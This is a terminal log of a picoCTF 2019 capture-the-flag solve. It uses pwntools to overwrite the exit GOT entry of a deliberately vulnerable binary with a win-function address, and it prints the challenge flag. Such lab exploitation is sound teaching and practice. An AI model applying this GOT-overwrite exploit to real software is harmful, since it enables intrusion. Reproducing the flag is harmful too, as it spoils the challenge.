 c1ph3r3d@pico-2019-shell1:/problems/got_2_e69c12130456389b85a8174346be3689$ python
Python 2.7.15+ (default, Oct  7 2019, 17:39:04)
[GCC 7.4.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> sh = process('./vuln')
[x] Starting local process './vuln'
[+] Starting local process './vuln': pid 3815416
>>> exit_got = 0x804a01c
>>> win_addr = 0x080485c6
>>> sh.sendlineafter('address\n', str(exit_got))
'You can just overwrite an address, what can you do?\n\nInput '
>>> sh.sendlineafter('value?\n', str(win_addr))
'\nInput '
>>> sh.interactive()
[*] Switching to interactive mode
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 3815416)
The following line should print the flag
picoCTF{A_s0ng_0f_1C3_and_f1r3_92b89b47}
[*] Got EOF while reading in interactive
^C[*] Interrupted
>>> quit()
c1ph3r3d@pico-2019-shell1:/problems/got_2_e69c12130456389b85a8174346be3689$